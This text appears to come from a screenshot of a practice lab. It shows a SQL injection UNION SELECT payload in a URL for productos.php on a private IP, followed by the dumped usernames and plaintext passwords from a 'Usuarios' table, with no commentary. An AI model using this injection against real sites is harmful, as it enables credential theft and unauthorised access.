 192.168.1.17/productos.php?n
192.168.1.17/productos.php?nombre=1' UNION SELECT nombre, contraseña, 3 FROM Usuarios-- -
ID Producto Descripcion
admin admin123 3
ID Producto Descripcion
usuario1 usuario1_123 3
ID Producto Descripcion
usuario2 usuario2_123 3
ID Producto Descripcion
usuario3 usuario3_123 3
ID Producto Descripcion
vendedor vendedor123 3